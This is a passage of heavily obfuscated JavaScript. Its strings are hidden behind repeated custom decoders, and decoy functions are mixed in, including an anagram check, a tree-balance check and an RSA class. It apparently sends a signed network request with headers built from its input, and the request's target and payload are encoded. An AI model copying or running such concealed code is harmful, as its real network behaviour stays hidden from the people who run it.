__Uint8Array="UiScPBJTkORWVpMnKNebdjsAfHDCrEFtGIqmLa9ZQg0[Xhlo])\"@.%8?:4u^xv#{;7_*>6y`<$/,=5}~&21+!w3z(Y|",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function vc99RR(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=wSHQCy(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(AEDTAi(339)in DI6SeHn){E6WNKY()}function E6WNKY(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+oMqqf5[1]||oMqqf5[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),__Array=buildCharMap(__Uint8Array);for(let utf8ArrayToStr in __Buffer)if(__Buffer[utf8ArrayToStr]!==__Array[utf8ArrayToStr]){return oMqqf5[23]}if(Object.keys(__Buffer).length!==Object.keys(__Array).length){return oMqqf5[23]}return oMqqf5[21]}function __Buffer(__TextDecoder){const __Uint8Array=__Array(__TextDecoder);return __Uint8Array!==1/0}function __Array(__TextDecoder){if(!__TextDecoder){return-oMqqf5[1]}const __Uint8Array=__Array(__TextDecoder.left),__Buffer=__Array(__TextDecoder.right),utf8ArrayToStr=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||utf8ArrayToStr>oMqqf5[1]){return 1/0}const OS_3K8=Math.max(__Uint8Array,__Buffer)+oMqqf5[1];return OS_3K8}window[AEDTAi(340)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:__Array}}Xzh1NV(utf8ArrayToStr[AEDTAi(341)](vc99RR(342)),OS_3K8=oMqqf5[21])}}else{function vTEQz6(__TextDecoder){var __Uint8Array="NtWbZu}_Hy:%s=GM#glC3)kAO@fmK(.P{v;x9Fj,V8U[BEw$6JhR~aTzcr<L/1o&X\"q4|Dip0nS7Q5I>+2?^]*!Yde`",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function bQCmV2(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=vTEQz6(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(bQCmV2(343)in DI6SeHn){D7GLWj()}function D7GLWj(){const __TextDecoder=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__TextDecoder.one.shiftLeft(__Uint8Array-oMqqf5[1]),__Array=__TextDecoder.one.shiftLeft(__Uint8Array).prev();while(oMqqf5[21]){let utf8ArrayToStr=__TextDecoder.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(oMqqf5[66])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__TextDecoder(65537);let __Array,utf8ArrayToStr,cz_T8Wg;do{Xzh1NV(__Array=this.randomPrime(__Uint8Array/oMqqf5[67]),utf8ArrayToStr=this.randomPrime(__Uint8Array/oMqqf5[67]),cz_T8Wg=__TextDecoder.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__TextDecoder.gcd(__Buffer,cz_T8Wg).notEquals(oMqqf5[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/oMqqf5[67]-oMqqf5[68]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(cz_T8Wg)}}static encrypt(__Uint8Array,__Buffer,__Array){return __TextDecoder(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __TextDecoder(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __TextDecoder(__Buffer)}static decode(__TextDecoder){const __Uint8Array=__TextDecoder.toString();let __Buffer="";for(let __Array=oMqqf5[0];__Array<__Uint8Array.length;__Array+=oMqqf5[67]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,oMqqf5[67]));utf8ArrayToStr<=oMqqf5[71]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,oMqqf5[69]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}if(this[bQCmV2(344)][bQCmV2(345)]()[bQCmV2(oMqqf5[70])]==oMqqf5[0]&&utf8ArrayToStr[bQCmV2(347)](bQCmV2(348))[bQCmV2(oMqqf5[70])]==oMqqf5[0]){function fVphXy(__TextDecoder){var __Uint8Array="W*&~PjY{%kHi)[upm<C,Ztx?s>0K]qX@r_d2D}N#z=eJcBE8|.4AfMRy91v\"3$L`bOFQIw7o/lTS^a(5nG6U!V;+hg:",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function vjlYJA7(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=fVphXy(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(utf8ArrayToStr[vjlYJA7(349)+vjlYJA7(350)](vjlYJA7(351)),OS_3K8=oMqqf5[21])}}if(!OS_3K8&&cz_T8Wg!=this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[63])]()){OS_3K8=oMqqf5[21]}if(OS_3K8){function M2j7qyv(__TextDecoder){var __Uint8Array="uXOnBaALiCWP]gv*j|>+(QYM\"kS$do5#qIw%~}3ecm{G7b2xl:p9y,4zNV=@U!E6s1_K^[fR).0/hHJ`DF&T<tZr;?8",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function magGoj(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=M2j7qyv(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}let epNjtFc=oMqqf5[23],Nm2HEfU=__Buffer[__Uint8Array(352)](__Uint8Array(353));if(utf8ArrayToStr[magGoj(354)](magGoj(355))){function IWh0WB(__TextDecoder){var __Uint8Array="9z\"1;uqB5yi>!$Ic2s+()G`%FZ^krAmlLQ|,n.tK6D}hgO<&d73EP@J#bTo:Sj*0fUxv4/VR_8WN{YpH[C=waM]X~e?",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function EOoW05f(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=IWh0WB(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(Nm2HEfU[EOoW05f(356)]()+Nm2HEfU[EOoW05f(357)]()-Nm2HEfU[EOoW05f(358)](EOoW05f(359))>=-oMqqf5[71]){epNjtFc=oMqqf5[21]}}if(this[magGoj(360)][magGoj(361)](magGoj(362))[magGoj(363)]>oMqqf5[0]){function i3i3Zm1(__TextDecoder){var __Uint8Array="59!{AHQ6od|azpF?<2VB>+;`CM}8Wf3S:vD]Okm%[rw_GZN,PT0~UKJug(ncE.sXY*t/e\"lqyxI&hi=R$4)L#@^jb17",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function uERLaY(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=i3i3Zm1(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__globalObject(uERLaY(364))[uERLaY(365)](uERLaY(366))}else{function ixH5W3B(__TextDecoder){var __Uint8Array="JEBVMSXRLeWImpHtKhQNTc4U@yFfCoO0.dsa!G]qAx_/;guijl5Dr^9bYn\"|z2>}vkPZ)<3*#{~&8,?$:716(w%+`[=",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function aI4FcE(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=ixH5W3B(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const PmluXf=__Buffer[aI4FcE(367)](aI4FcE(368)),oXCMhnE=__Buffer[aI4FcE(oMqqf5[72])]();if(oXCMhnE>__Array){PmluXf[aI4FcE(oMqqf5[72])](PmluXf[aI4FcE(oMqqf5[72])]()-(oXCMhnE-__Array))}else{if(__Buffer[aI4FcE(oMqqf5[72])]()<__Array){PmluXf[aI4FcE(oMqqf5[72])](PmluXf[aI4FcE(oMqqf5[72])]()+(__Array-oXCMhnE))}}}if(epNjtFc){function hytBJun(__TextDecoder){var __Uint8Array="FVeHCJS5!%ysl6?g9Uw4u*B$2}za3WcLpi@K]_A+mh)t:1Xb`f8/T#oO,=d{^N\"<MGYI.ZrDn([7xQEvq&;R~kj|>P0",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function RqiRG2(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=hytBJun(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Nm2HEfU[magGoj(370)](Nm2HEfU[magGoj(371)](RqiRG2(372)))}}},[__String(373)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HAS7qYa2*ti\"BO]W`:gF&w<8Ju9h63Z}jTI)zmb;lMRG[,4|PeC@rpEnQ+1XNfKU=D_$kL!v?c{o5x/~dy%s0.#>^(V",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__TextDecoder[__Buffer(374)]();const __Array=this[__Buffer(375)][__Buffer(oMqqf5[73])](__Buffer(377))[__Buffer(oMqqf5[74])](oMqqf5[50])==__Buffer(379)?__Buffer(380):__Buffer(381),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(oMqqf5[75])])[__Buffer(oMqqf5[73])](__Buffer(383))[__Buffer(oMqqf5[74])](oMqqf5[50]),cz_T8Wg=__globalObject(__TextDecoder[__Buffer(oMqqf5[75])])[__Buffer(oMqqf5[74])](__Buffer(384));ips[__Buffer(385)]()(ips[__Buffer(386)](__Buffer(387))+__Buffer(388),{[__Buffer(389)]:{[__Buffer(390)]:__Array,[__Buffer(391)]:utf8ArrayToStr,[__Buffer(392)]:cz_T8Wg},[__Buffer(393)]:__Buffer(394)})[__Buffer(395)](function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="Z4t+HQF%P1uiOIkB2>JV.!]bm6;L0TdWN=,MD\"~AG7R`&l[/<}(q)fp#3gE*^v98_nwsc|o@x5?{y:z$aKrSYXhjeCU",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function __Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__Buffer(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(__Array(396)in DI6SeHn){utf8ArrayToStr()}function utf8ArrayToStr(){var __Uint8Array=function(){var __Uint8Array=oMqqf5[0],__Buffer,utf8ArrayToStr;__Buffer="";function cz_T8Wg(__Uint8Array){return AEDTAi(__globalObject(H6lq8kd(__Uint8Array)))}function __String(__Uint8Array,__Buffer){return AEDTAi(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)))}function OS_3K8(__Uint8Array,__Buffer){return T18z9Si(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)))}function r9F_GK(__Uint8Array,__Buffer,utf8ArrayToStr){return UMe7Nc(DI6SeHn(H6lq8kd(__Uint8Array),H6lq8kd(__Buffer)),utf8ArrayToStr)}function __globalObject(__Uint8Array){return aEh2jF(GDM09N(T38eq1A(__Uint8Array),__Uint8Array.length*oMqqf5[2]))}function DI6SeHn(__Uint8Array,__Buffer){var utf8ArrayToStr,cz_T8Wg,__String;function OS_3K8(__Uint8Array){var __Buffer="rdAMqWTIBQnz>VCD]i;bfyL.GNshRtm/Z(7O0)E^xkpFcH#P{lK`e16X*YwJgo_Uj,S[28:|3\"}+$?!v9=4%u5<~&a@",utf8ArrayToStr,__String,OS_3K8,r9F_GK,__globalObject,DI6SeHn,AEDTAi;Xzh1NV(utf8ArrayToStr=""+(__Uint8Array||""),__String=utf8ArrayToStr.length,OS_3K8=[],r9F_GK=oMqqf5[0],__globalObject=oMqqf5[0],DI6SeHn=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__String;AEDTAi++){var T18z9Si=__Buffer.indexOf(utf8ArrayToStr[AEDTAi]);if(T18z9Si===-oMqqf5[1])continue;if(DI6SeHn<oMqqf5[0]){DI6SeHn=T18z9Si}else{Xzh1NV(DI6SeHn+=T18z9Si*oMqqf5[12],r9F_GK|=DI6SeHn<<__globalObject,__globalObject+=(DI6SeHn&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(OS_3K8.push(r9F_GK&oMqqf5[3]),r9F_GK>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);DI6SeHn=-oMqqf5[1]}}if(DI6SeHn>-oMqqf5[1]){OS_3K8.push((r9F_GK|DI6SeHn<<__globalObject)&oMqqf5[3])}return wE329X(OS_3K8)}function r9F_GK(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=OS_3K8(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}utf8ArrayToStr=T38eq1A(__Uint8Array);if(utf8ArrayToStr.length>oMqqf5[76])utf8ArrayToStr=GDM09N(utf8ArrayToStr,__Uint8Array.length*oMqqf5[2]);var __globalObject=Array(oMqqf5[76]),DI6SeHn=Array(oMqqf5[76]);for(cz_T8Wg=oMqqf5[0];cz_T8Wg<oMqqf5[76];cz_T8Wg++){Xzh1NV(__globalObject[cz_T8Wg]=utf8ArrayToStr[cz_T8Wg]^909522486,DI6SeHn[cz_T8Wg]=utf8ArrayToStr[cz_T8Wg]^1549556828)}__String=GDM09N(__globalObject.concat(T38eq1A(__Buffer)),oMqqf5[77]+__Buffer.length*oMqqf5[2]);return aEh2jF(GDM09N(DI6SeHn.concat(__String),rHgDgQ(r9F_GK(399)+"Z",oMqqf5[77],oMqqf5[66])))}function AEDTAi(__Buffer){var utf8ArrayToStr,cz_T8Wg,__String,OS_3K8;function r9F_GK(__Buffer){var utf8ArrayToStr="0ONjfneaclTogBqP.v%\"<mU}RDtk1s+F4YzJ|V!>W#ZK3_L*]^/I7:wxi~rdE?bA`pCQh{MG6=;SH)(uX2@,&y598[$",cz_T8Wg,__String,r9F_GK,__globalObject,DI6SeHn,__Uint8Array,AEDTAi;Xzh1NV(cz_T8Wg=""+(__Buffer||""),__String=cz_T8Wg.length,r9F_GK=[],__globalObject=oMqqf5[0],DI6SeHn=oMqqf5[0],__Uint8Array=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__String;AEDTAi++){var T18z9Si=utf8ArrayToStr.indexOf(cz_T8Wg[AEDTAi]);if(T18z9Si===-oMqqf5[1])continue;if(__Uint8Array<oMqqf5[0]){__Uint8Array=T18z9Si}else{Xzh1NV(__Uint8Array+=T18z9Si*oMqqf5[12],__globalObject|=__Uint8Array<<DI6SeHn,DI6SeHn+=(__Uint8Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(r9F_GK.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],DI6SeHn-=oMqqf5[2])}while(DI6SeHn>oMqqf5[9]);__Uint8Array=-oMqqf5[1]}}if(__Uint8Array>-oMqqf5[1]){r9F_GK.push((__globalObject|__Uint8Array<<DI6SeHn)&oMqqf5[3])}return wE329X(r9F_GK)}function __globalObject(__Buffer){if(typeof pNBTzv[__Buffer]===oMqqf5[5]){return pNBTzv[__Buffer]=r9F_GK(FSGXP_2[__Buffer])}return pNBTzv[__Buffer]}try{}catch(DI6SeHn){__Uint8Array=oMqqf5[0]}Xzh1NV(utf8ArrayToStr=__Uint8Array?__Array(400):__globalObject(401),cz_T8Wg="",__String=void 0);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer.length;OS_3K8++){Xzh1NV(__String=__Buffer.charCodeAt(OS_3K8),cz_T8Wg+=utf8ArrayToStr.charAt(__String>>>oMqqf5[78]&oMqqf5[79])+utf8ArrayToStr.charAt(__String&oMqqf5[79]))}return cz_T8Wg}function T18z9Si(__Uint8Array){var utf8ArrayToStr,cz_T8Wg,__String,OS_3K8;try{}catch(r9F_GK){__Buffer=""}Xzh1NV(utf8ArrayToStr=__Array(402),cz_T8Wg="",__String=__Uint8Array.length);for(OS_3K8=oMqqf5[0];OS_3K8<__String;OS_3K8+=oMqqf5[69]){var __globalObject=__Uint8Array.charCodeAt(OS_3K8)<<oMqqf5[76]|(OS_3K8+oMqqf5[1]<__String?__Uint8Array.charCodeAt(OS_3K8+oMqqf5[1])<<oMqqf5[2]:oMqqf5[0])|(OS_3K8+oMqqf5[67]<__String?__Uint8Array.charCodeAt(OS_3K8+oMqqf5[67]):oMqqf5[0]),DI6SeHn;for(DI6SeHn=oMqqf5[0];DI6SeHn<oMqqf5[78];DI6SeHn++)OS_3K8*oMqqf5[2]+DI6SeHn*oMqqf5[7]>__Uint8Array.length*oMqqf5[2]?cz_T8Wg+=__Buffer:cz_T8Wg+=utf8ArrayToStr.charAt(__globalObject>>>oMqqf5[7]*(oMqqf5[69]-DI6SeHn)&oMqqf5[6])}return cz_T8Wg}function UMe7Nc(__Uint8Array,__Buffer){var utf8ArrayToStr=__Buffer.length,cz_T8Wg,__String,OS_3K8,r9F_GK;cz_T8Wg=Array();var 